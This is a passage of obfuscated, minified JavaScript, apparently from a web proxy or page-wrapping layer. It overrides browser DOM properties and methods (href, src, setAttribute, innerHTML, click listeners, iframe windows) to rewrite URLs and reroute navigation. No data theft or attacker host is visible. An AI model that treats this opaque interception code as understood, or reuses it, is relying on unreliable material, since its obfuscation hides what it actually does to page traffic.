H5=vL[I7(0x620)](0x5)[I7(0xec2)]();(0x0,bH['_'])(H5)||(vL=I7(0x5b0)+(0x0,bH['md'])(H5));}return I7(0xcd3)===vL&&(vm=(0x0,ac['e'])(vm)),b9['A'][I7(0xfc8)](vR)[I7(0x4bc)][I7(0xe04)](this,vL,vm);},function(vL,vV){const I8=KP,vm=vL[I8(0xec2)]();return!!vS[I8(0x958)](vm)||!!vm[I8(0x7e2)](I8(0x5b0));});const vA=[KP(0x3d0),KP(0xdd6)];aS(vR,KP(0xb41),KP(0x406),function(vL,vV,vm){const I9=KP;return I9(0x3d0)===vV&&vm[I9(0x7e2)]('#')?vm='#'+(0x0,bH['md'])(vm[I9(0x620)](0x1)):I9(0x3d0)!==vV&&I9(0xdd6)!==vV||(0x0,b0['EW'])(vm)||(vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I9(0xc57)],'baseUrl':b9['A'][I9(0xfc8)](vR)[I9(0xa31)][I9(0xfc8)][I9(0xa6f)](vR[I9(0x5f8)]),'endpoint':b1['A'][I9(0x88d)]})),b9['A'][I9(0xfc8)](vR)[I9(0x7c5)][I9(0xe04)](this,vL,vV,vm);},function(vL,vV,vm){const Ib=KP;return!!vA[Ib(0x11e)](vP=>vV[Ib(0x7e2)](vP));}),aS(vR,KP(0xb41),KP(0x720),function(vL){const Ia=KP;return b9['A'][Ia(0xfc8)](vR)[Ia(0xa09)][Ia(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}));}),aA(vR,KP(0xecd),KP(0x11c),{'get':function(){const Iv=KP;for(var vL=arguments[Iv(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iv(0xfc8)](vR)[Iv(0x53a)][Iv(0xfc8)][Iv(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[Iv(0xc2a)]:vP;}},()=>!0x0),aA(vR,KP(0xecd),KP(0x200),{'get':function(){const IH=KP;for(var vL=arguments[IH(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][IH(0xfc8)](vR)[IH(0x1a9)][IH(0xfc8)][IH(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[IH(0xc2a)]:vP;}}),aS(vR,KP(0x2fd),KP(0x120),function(){const IO=KP;this[IO(0xd0c)]=!0x0;for(var vL=arguments[IO(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][IO(0xfc8)](vR)[IO(0x9ce)][IO(0xe04)](this,...vV);}),aS(vR,KP(0x2fd),KP(0xe3e),function(){const IG=KP;this[IG(0x62b)]=!0x0;for(var vL=arguments[IG(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][IG(0xfc8)](vR)[IG(0xac8)][IG(0xe04)](this,...vV);}),aS(vR,KP(0xb6f),KP(0x150),function(vL,vV,vm){const Is=KP;var vP,vC;null!==(vP=this[Is(0xe84)])&&void 0x0!==vP||(this[Is(0xe84)]=[]);const H0=null!==(vC=this[Is(0xe84)][Is(0x394)](aF(vL,vV,vm)))&&void 0x0!==vC?vC:((()=>{const Ir=Is,H1={'eventName':vL,'callback':vV,'options':vm,'triggerCount':0x0,'func':function(H2){const Ix=a2a;this[Ix(0xe84)]=this[Ix(0xe84)][Ix(0x91a)](Hb=>{const IX=Ix;var Ha;return!(IX(0x2a3)!=typeof Hb[IX(0x6c7)]&&null!==(Ha=Hb[IX(0x6c7)])&&void 0x0!==Ha&&null!==(Ha=Ha[IX(0xc51)])&&void 0x0!==Ha&&Ha[IX(0x615)]);});try{for(var H3=arguments[Ix(0x218)],H4=new Array(H3>0x1?H3-0x1:0x0),H5=0x1;H5<H3;H5++)H4[H5-0x1]=arguments[H5];H1[Ix(0x660)][Ix(0x190)]?H1[Ix(0x660)][Ix(0x190)][Ix(0xe04)](H1[Ix(0x660)],H2,...H4):H1[Ix(0x660)][Ix(0xe04)](this,H2,...H4);}catch(Hb){console[Ix(0x8ff)](Hb);}const H6=++H1[Ix(0x94e)];let H7=!0x1;if((H2[Ix(0x62b)]||H2[Ix(0xd0c)]&&this[Ix(0xe84)][Ix(0x3ca)](Ha=>Ha[Ix(0x94e)]===H6)||this instanceof vR[Ix(0xecd)]&&this[Ix(0xe84)][Ix(0x3ca)](Ha=>Ha[Ix(0x94e)]===H6))&&(H7=!0x0),H7&&!H2[Ix(0xa78)]){let Ha=H2[Ix(0x3cd)];for(;Ha instanceof vR[Ix(0xf96)]&&'a'!==(null===(H8=Ha)||void 0x0===H8||null===(H8=H8[Ix(0xf81)])||void 0x0===H8?void 0x0:H8[Ix(0xec2)]());){var H8;Ha=Ha[Ix(0x7fd)];}if(Ha){var H9;const Hv=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0x5b0)+(0x0,bH['md'])(Ix(0xb70)));if(Hv)try{vR[Ix(0x734)](Hv);}catch(Hs){}let HH=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0xdd6));if(Ix(0x648)!=typeof HH||HH[Ix(0x7e2)](Ix(0xca8)))return;const HO=null===(H9=ao(vR))||void 0x0===H9?void 0x0:H9[Ix(0x700)];if((0x0,b0['EW'])(HH)){const Hx=(0x0,b0['sH'])(HH)[Ix(0xc2a)];HH=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':Hx,'kind':b0['MN'][Ix(0x492)],'baseUrl':b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)]),'endpoint':b1['A'][Ix(0x88d)],'extra':{'sourceFrameOrigin':HO}});}let HG=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0x480));if(HG=af(vw,HG,b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)])),H2[Ix(0x88a)](),HH){if('#'===HH){const Hr=(0x0,b0['sH'])(window[Ix(0x5d0)][Ix(0xdd6)])[Ix(0xc2a)];HH=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':Hr+'#','kind':b0['MN'][Ix(0x492)],'baseUrl':b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)]),'endpoint':b1['A'][Ix(0x88d)],'extra':{'sourceFrameOrigin':HO}});}let HX=vR;for(;bZ(HX,Ix(0xe47),Ix(0x407),{'url':HH,'windowFeatures':HG?Ix(0x309)[Ix(0x754)](HG):void 0x0,'name':vR[Ix(0x4c7)]}),HX!==vR[Ix(0xc33)];)HX=HX[Ix(0x844)][Ix(0xd5d)];}}}Ix(0x2a3)!=typeof vm&&null!=vm&&vm[Ix(0xf92)]&&(this[Ix(0xe84)]=this[Ix(0xe84)][Ix(0x91a)](HE=>HE!==H1));}};return this[Ir(0xe84)][Ir(0x83e)](H1),H1;})());return b9['A'][Is(0xfc8)](vR)[Is(0x6cb)][Is(0xe04)](this,vL,H0[Is(0x4c5)],vm);},function(vL,vV){const IE=KP;return IE(0x407)===vL;}),aS(vR,KP(0xb6f),KP(0xbb6),function(vL,vV,vm){const Ih=KP;var vP;const vC=null!==(vP=this[Ih(0xe84)])&&void 0x0!==vP?vP:[],H0=vC[Ih(0x1db)](aF(vL,vV,vm));if(-0x1!==H0){const [H1]=vC[Ih(0x35d)](H0,0x1);return b9['A'][Ih(0xfc8)](vR)[Ih(0x341)][Ih(0xe04)](this,vL,H1[Ih(0x4c5)],vm);}return b9['A'][Ih(0xfc8)](vR)[Ih(0x341)][Ih(0xe04)](this,vL,vV,vm);},vL=>KP(0x407)===vL),aA(vR,KP(0x45f),KP(0x480),{'get':function(){const If=KP;for(var vL=arguments[If(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][If(0xfc8)](vR)[If(0x81d)][If(0xfc8)][If(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const It=KP;if(!vL)return b9['A'][It(0xfc8)](vR)[It(0x81d)][It(0xac3)][It(0xe04)](this,vL);for(var vV=arguments[It(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][It(0xfc8)](vR)[It(0x81d)][It(0xac3)][It(0xe04)](this,af(vw,vL,b9['A'][It(0xfc8)](vR)[It(0xa31)][It(0xfc8)][It(0xa6f)](vR[It(0x5f8)])),...vm);}}),aA(vR,KP(0x45f),KP(0xdd6),{'get':function(){const Ik=KP;for(var vL=arguments[Ik(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Ik(0xfc8)](vR)[Ik(0x1ff)][Ik(0xfc8)][Ik(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Ik(0xc2a)]),vP;},'set':function(vL){const Ic=KP;try{vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][Ic(0x492)],'baseUrl':b9['A'][Ic(0xfc8)](vR)[Ic(0xa31)][Ic(0xfc8)][Ic(0xa6f)](vR[Ic(0x5f8)]),'endpoint':b1['A'][Ic(0x88d)]});}catch(vC){b4['A'][Ic(0x9d7)](Ic(0xae7),vL);}for(var vV=arguments[Ic(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ic(0xfc8)](vR)[Ic(0x1ff)][Ic(0xac3)][Ic(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x45f),KP(0x587),{'get':function(){const Il=KP;let vL=b9['A'][Il(0xfc8)](vR)[Il(0x1ff)][Il(0xfc8)][Il(0xa6f)](this);(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['sH'])(vL)[Il(0xc2a)]);try{return new URL(vL)[Il(0x587)];}catch(vC){for(var vV=arguments[Il(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];return b9['A'][Il(0xfc8)](vR)[Il(0x979)][Il(0xfc8)][Il(0xa6f)](this,vm);}}}),aA(vR,KP(0x45f),KP(0x418),{'get':function(){const IN=KP;let vL=b9['A'][IN(0xfc8)](vR)[IN(0x1ff)][IN(0xfc8)][IN(0xa6f)](this);(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['sH'])(vL)[IN(0xc2a)]);try{return new URL(vL)[IN(0x418)];}catch(vC){for(var vV=arguments[IN(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];return b9['A'][IN(0xfc8)](vR)[IN(0xd23)][IN(0xfc8)][IN(0xa6f)](this,vm);}}}),aA(vR,KP(0x45f),KP(0xc11),{'get':function(){const IU=KP;for(var vL=arguments[IU(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IU(0xfc8)](vR)[IU(0x1ff)][IU(0xfc8)][IU(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IU(0xc2a)]);try{return new URL(vP)[IU(0xc11)];}catch(vC){return b9['A'][IU(0xfc8)](vR)[IU(0xa60)][IU(0xfc8)][IU(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0xa55),{'get':function(){const IK=KP;for(var vL=arguments[IK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IK(0xfc8)](vR)[IK(0x1ff)][IK(0xfc8)][IK(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IK(0xc2a)]);try{return new URL(vP)[IK(0xa55)];}catch(vC){return b9['A'][IK(0xfc8)](vR)[IK(0x3c9)][IK(0xfc8)][IK(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x55e),{'get':function(){const Ii=KP;for(var vL=arguments[Ii(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Ii(0xfc8)](vR)[Ii(0x1ff)][Ii(0xfc8)][Ii(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Ii(0xc2a)]);try{return new URL(vP)[Ii(0x55e)];}catch(vC){return b9['A'][Ii(0xfc8)](vR)[Ii(0x5b6)][Ii(0xfc8)][Ii(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x148),{'get':function(){const II=KP;for(var vL=arguments[II(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][II(0xfc8)](vR)[II(0x1ff)][II(0xfc8)][II(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[II(0xc2a)]);try{return new URL(vP)[II(0x148)];}catch(vC){return b9['A'][II(0xfc8)](vR)[II(0xe94)][II(0xfc8)][II(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x3cd),{'get':function(){const Iz=KP;for(var vL=arguments[Iz(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Iz(0xfc8)](vR)[Iz(0xead)][Iz(0xfc8)][Iz(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Iz(0xc2a)]),vP;},'set':function(vL){const IM=KP,vV=b9['A'][IM(0xfc8)](vR)[IM(0x99f)][IM(0xe04)](this,IM(0xdd6));vV&&b9['A'][IM(0xfc8)](vR)[IM(0x4bc)][IM(0xe04)](this,IM(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':b0['MN'][IM(0x492)],'baseUrl':b9['A'][IM(0xfc8)](vR)[IM(0xa31)][IM(0xfc8)][IM(0xa6f)](vR[IM(0x5f8)]),'endpoint':b1['A'][IM(0x88d)]}));for(var vm=arguments[IM(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][IM(0xfc8)](vR)[IM(0xead)][IM(0xac3)][IM(0xe04)](this,vL,...vP);}}),aA(vR,KP(0x45f),KP(0x700),{'get':function(){const Ip=KP;for(var vL=arguments[Ip(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Ip(0xfc8)](vR)[Ip(0x1ff)][Ip(0xfc8)][Ip(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)?new URL((0x0,b0['sH'])(vP)[Ip(0xc2a)])[Ip(0x700)]:b9['A'][Ip(0xfc8)](vR)[Ip(0x5e8)][Ip(0xfc8)][Ip(0xa6f)](this,vV);}}),aA(vR,KP(0x45f),KP(0xa22),{'get':function(){const IQ=KP;for(var vL=arguments[IQ(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IQ(0xfc8)](vR)[IQ(0xb33)][IQ(0xfc8)][IQ(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IQ(0xc2a)]),vP;},'set':function(vL){const Ig=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'baseUrl':b9['A'][Ig(0xfc8)](vR)[Ig(0xa31)][Ig(0xfc8)][Ig(0xa6f)](vR[Ig(0x5f8)]),'endpoint':b1['A'][Ig(0x88d)]}));for(var vV=arguments[Ig(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ig(0xfc8)](vR)[Ig(0xb33)][Ig(0xac3)][Ig(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x45f),KP(0x652),{'get':function(){const ID=KP;for(var vL=arguments[ID(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][ID(0xfc8)](vR)[ID(0x1ff)][ID(0xfc8)][ID(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[ID(0xc2a)]);try{return new URL(vP)[ID(0x652)];}catch(vC){return b9['A'][ID(0xfc8)](vR)[ID(0x548)][ID(0xfc8)][ID(0xa6f)](this,vV);}}}),aT(vR,KP(0xf96),KP(0xb63),{'get':function(vL,vV){const IB=KP;if(IB(0x648)!=typeof vV)return vL[vV];const vm=vL[(0x0,bH['_'])(vV)?vV:(0x0,bH['md'])(ba(vV))];return IB(0xabd)==typeof vm?vm[IB(0x411)](vL):vm;},'set':function(vL,vV,vm){const IF=KP;return IF(0x648)!=typeof vV?(vL[vV]=vm,!0x0):(vL[(0x0,bH['md'])(ba(vV))]=vm,!0x0);},'ownKeys':function(vL){const Id=KP,vV=vR[Id(0x3c1)][Id(0x760)](vL)[Id(0x38c)](vm=>Id(0x648)==typeof vm&&(0x0,bH['_'])(vm)?bb((0x0,bH['ks'])(vm)):vm);return vV;},'getOwnPropertyDescriptor':function(vL,vV){const IW=KP;return IW(0x648)!=typeof vV||(0x0,bH['_'])(vV)||(vV=(0x0,bH['md'])(ba(vV))),vR[IW(0x3c1)][IW(0x34f)](vL,vV);}},null),aA(vR,KP(0xf96),KP(0xd57),{'get':function(){const Ie=KP;for(var vL=arguments[Ie(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Ie(0xfc8)](vR)[Ie(0xf10)][Ie(0xfc8)][Ie(0xe04)](this,...vV);return Ie(0xcd3)===this[Ie(0xf81)][Ie(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const In=KP;for(var vV=arguments[In(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return In(0xcd3)===this[In(0xf81)][In(0xec2)]()?b9['A'][In(0xfc8)](vR)[In(0xf10)][In(0xac3)][In(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),...vm):b9['A'][In(0xfc8)](vR)[In(0xf10)][In(0xac3)][In(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xf96),KP(0x914),{'get':function(){const Iu=KP;for(var vL=arguments[Iu(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iu(0xfc8)](vR)[Iu(0x923)][Iu(0xfc8)][Iu(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['xE'])(vP):vP;},'set':function(vL){const Iw=KP;vL=(0x0,bH['_'])(vL)?vL:(0x0,bH['zp'])(vL);for(var vV=arguments[Iw(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Iw(0xfc8)](vR)[Iw(0x923)][Iw(0xac3)][Iw(0xe04)](this,vL,...vm);}}),aT(vR,KP(0xf96),KP(0xcd3),{'get':function(vL,vV){const IR=KP;if(IR(0x5cc)===vV)return!0x0;const vm=vL[vV];return vm?IR(0xabd)==typeof vm?vm[IR(0x411)](vL):IR(0x648)==typeof vm?IR(0x6ac)===vV?(0x0,ab['QS'])(vm):(0x0,ab['hB'])(vm):vm:vm;},'set':function(vL,vV,vm){const IJ=KP;IJ(0x6ac)===vV?vm=(0x0,ab['Vd'])({'protectUrlContext':vw,'style':vm}):IJ(0x648)==typeof vm&&vm[IJ(0x958)](IJ(0x665))&&(vm=(0x0,ab['oY'])({'protectUrlContext':vw,'value':vm}));const vP=vL[vV];if(vL[vV]=vm,vP!==vm){const vC=b9['A'][IJ(0xfc8)](vR)[IJ(0x99f)][IJ(0xe04)](this,IJ(0xcd3));if(vC){const H0=(0x0,ac['e'])(vC);vC!==H0&&b9['A'][IJ(0xfc8)](vR)[IJ(0x4bc)][IJ(0xe04)](this,IJ(0xcd3),H0);}}return!0x0;}},null),aA(vR,KP(0x96a),KP(0xba3),{'get':function(){const IS=KP;for(var vL=arguments[IS(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IS(0xfc8)](vR)[IS(0x449)][IS(0xfc8)][IS(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IS(0xc2a)]),vP;},'set':function(vL){const IA=KP,vV=b9['A'][IA(0xfc8)](vR)[IA(0x99f)][IA(0xe04)](this,IA(0x3cd));vL&&!(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':IA(0x53b)===vV?b0['MN'][IA(0x492)]:b0['MN'][IA(0x793)],'baseUrl':b9['A'][IA(0xfc8)](vR)[IA(0xa31)][IA(0xfc8)][IA(0xa6f)](vR[IA(0x5f8)]),'endpoint':b1['A'][IA(0x88d)]}));for(var vm=arguments[IA(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][IA(0xfc8)](vR)[IA(0x449)][IA(0xac3)][IA(0xe04)](this,vL,...vP);}}),aA(vR,KP(0x96a),KP(0x3cd),{'get':function(){const IT=KP;for(var vL=arguments[IT(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IT(0xfc8)](vR)[IT(0x30b)][IT(0xfc8)][IT(0xa6f)](this,vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const Ij=KP;[Ij(0x53b),Ij(0xa83),Ij(0xdb3),Ij(0x4b5)][Ij(0x958)](vL)||vL&&!(0x0,bH['_'])(vL)&&(vL=(0x0,bH['md'])(vL));for(var vV=arguments[Ij(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ij(0xfc8)](vR)[Ij(0x30b)][Ij(0xac3)][Ij(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x567),KP(0x128),{'get':function(){const IZ=KP,vL=b9['A'][IZ(0xfc8)](vR)[IZ(0x99f)][IZ(0xe04)](this,IZ(0x30c));for(var vV=arguments[IZ(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][IZ(0xfc8)](vR)[IZ(0x83a)][IZ(0xfc8)][IZ(0xe04)](this,...vm);return aZ(vR,vC,vL)&&(vC[IZ(0xcb4)]||(vC[IZ(0xcb4)]=!0x0,bY(vC),a5(vC),bG[IZ(0x745)](vC)),ad(vC),aW(vw,vC)),b9['A'][IZ(0xfc8)](vR)[IZ(0x41a)][IZ(0xfc8)][IZ(0xe04)](this,...vm);}}),aS(vR,KP(0x77c),KP(0xad7),function(vL,vV){const Io=KP,vm=b9['A'][Io(0xfc8)](vR)[Io(0x95f)][Io(0xe04)](this,vL,vV);return vR[Io(0x4f6)](vm);},function(vL,vV){const Iq=KP;return!!vR[Iq(0x4f6)];}),aS(vR,KP(0x77c),KP(0x72e),function(vL,vV,vm){const IY=KP;let vP=b9['A'][IY(0xfc8)](vR)[IY(0xee2)][IY(0xe04)](this,vL,vV,vm);var vC;return vL&&0x9===vL[IY(0x1cc)]&&(vP=b9['A'][IY(0xfc8)](vR)[IY(0x95f)][IY(0xe04)](this,vP),null!==(vC=vP[IY(0x5d0)])&&void 0x0!==vC&&null!==(vC=vC[IY(0x64e)])&&void 0x0!==vC&&vC[0x0]&&(vP[IY(0x5d0)][IY(0x64e)][0x0]=vR[IY(0x15b)][IY(0x700)]),delete vP[IY(0x15b)],delete vP[IY(0xe84)],vP=b9['A'][IY(0xfc8)](vR)[IY(0xee2)][IY(0xe04)](this,vP,vV,vm)),vP;}),aA(vR,KP(0xf14),KP(0x782),{'get':function(){const Iy=KP;for(var vL=arguments[Iy(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iy(0xfc8)](vR)[Iy(0xe49)][Iy(0xfc8)][Iy(0xe04)](this,...vV);return aQ[Iy(0xfc8)](vR,vP);}},function(){const IV=KP;try{if((vm=>{const IL=a2a;try{if(null!=vm&&vm[IL(0x4f0)])return!0x0;if(IL(0x648)==typeof vm){var vP;if(vm[IL(0x7e2)](IL(0xa7f)))return!0x0;const vC=vR[IL(0x77c)][IL(0xad7)](vm);if(null!=vC&&null!==(vP=vC[IL(0xab5)])&&void 0x0!==vP&&vP[IL(0x7e2)](IL(0x540)))return!0x0;if([IL(0x545),IL(0x8e8),IL(0x7d8)][IL(0x958)](null==vC?void 0x0:vC[IL(0xab5)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0xf82)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0xeda)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0x90f)]))return!0x0;}}catch(H0){}return!0x1;})(this[IV(0xbb9)]))return!0x1;if((0x0,b0['EW'])(vR[IV(0x5d0)][IV(0xdd6)])){const vm=new URL((0x0,b0['sH'])(vR[IV(0x5d0)][IV(0xdd6)])[IV(0xc2a)]);if(IV(0x4c3)===vm[IV(0x418)]&&/\/sodar\/.*.html/g[IV(0x569)](vm[IV(0xa55)]))return!0x1;if(IV(0x3ab)===vm[IV(0x418)]&&IV(0xaf0)===vm[IV(0xa55)])return!0x1;if(IV(0xa9a)===vm[IV(0x418)]&&vm[IV(0xa55)][IV(0xb66)](IV(0x72f)))return!0x1;if(IV(0xdb0)===vm[IV(0x418)]&&IV(0x434)===vm[IV(0xa55)])return!0x1;}const vL=((()=>{const Im=IV;try{return b9['A'][Im(0xfc8)](vR)[Im(0xe49)][Im(0xfc8)][Im(0xe04)](this)[Im(0x5d0)][Im(0xdd6)];}catch(vP){return null;}})());if((0x0,b0['EW'])(vL)){const vP=new URL((0x0,b0['sH'])(vL)[IV(0xc2a)]);if(IV(0xb1d)===vP[IV(0x418)]&&IV(0xd42)===vP[IV(0xa55)])return!0x1;}const vV=b9['A'][IV(0xfc8)](vR)[IV(0xe49)][IV(0xfc8)][IV(0xe04)](this);return!(0x0,b0['Vp'])(vw)||vV!==vR[IV(0xc33)];}catch(vC){return!0x0;}}),aA(vR,KP(0x567),KP(0x68d),{'get':function(){const IP=KP;for(var vL,vV=arguments[IP(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][IP(0xfc8)](vR)[IP(0x83a)][IP(0xfc8)][IP(0xe04)](this,...vm);if(!vC)return vC;const H0=b9['A'][IP(0xfc8)](vR)[IP(0x99f)][IP(0xe04)](this,IP(0x30c));if(aZ(vR,vC,H0)&&(vC[IP(0xcb4)]||(vC[IP(0xcb4)]=!0x0,bY(vC),a5(vC),bG[IP(0x745)](vC)),ad(vC),aW(vw,vC)),IP(0x1c3)===(null===(vL=vR[IP(0x15b)])||void 0x0===vL?void 0x0:vL[IP(0x700)]))return vC;if(au(vC)){const H2=vC[IP(0x5f8)][IP(0x4ff)](IP(0xaf6));for(let H3=0x0;H3<H2[IP(0x218)];H3++){const H4=H2[H3];if(H4[IP(0x7d9)][IP(0x958)](IP(0xb5f))&&H4[IP(0x7d9)][IP(0x958)](IP(0x48c))&&H4[IP(0x7d9)][IP(0x958)](IP(0x3ee)))return vC;}}let H1=b9['A'][IP(0xfc8)](vR)[IP(0xad0)][IP(0xfc8)][IP(0xe04)](this);if(H1=H1&&(0x0,bH['_'])(H1)?(0x0,bH['ks'])(H1):H1,IP(0xe42)===H1)return vC;if((0x0,b0['EW'])(H0)){const H5=new URL((0x0,b0['sH'])(H0)[IP(0xc2a)]);if(H5[IP(0x418)][IP(0xb66)](IP(0x1c1))&&H5[IP(0xa55)][IP(0x958)](IP(0x457)))return vC;}return aQ[IP(0xfc8)](vR,vC);}}),aA(vR,KP(0x567),KP(0x4c7),{'get':function(){const IC=KP;for(var vL=arguments[IC(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IC(0xfc8)](vR)[IC(0xad0)][IC(0xfc8)][IC(0xe04)](this,...vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const z0=KP;for(var vV=arguments[z0(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z0(0xfc8)](vR)[z0(0xad0)][z0(0xac3)][z0(0xe04)](this,(0x0,bH['md'])(vL),...vm);}}),aA(vR,KP(0x567),KP(0x30c),{'get':function(){const z1=KP;for(var vL=arguments[z1(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][z1(0xfc8)](vR)[z1(0xf1c)][z1(0xfc8)][z1(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[z1(0xc2a)]),vP;},'set':function(vL){const z2=KP;for(var vV=arguments[z2(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return 